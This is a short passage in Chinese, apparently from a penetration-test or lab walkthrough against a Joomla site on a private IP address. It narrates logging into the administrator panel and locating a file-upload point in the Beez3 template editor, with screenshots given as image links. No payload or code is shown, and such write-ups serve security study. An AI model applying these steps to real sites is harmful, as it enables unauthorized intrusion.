然后在http://192.168.190.139/administrator/进行登录
进来发现有很多功能点
一顿点击后 发现在extensions>templates>templates中有上传点

点击Beez3 Details and Files 进入发现了newfiles可以上传文件

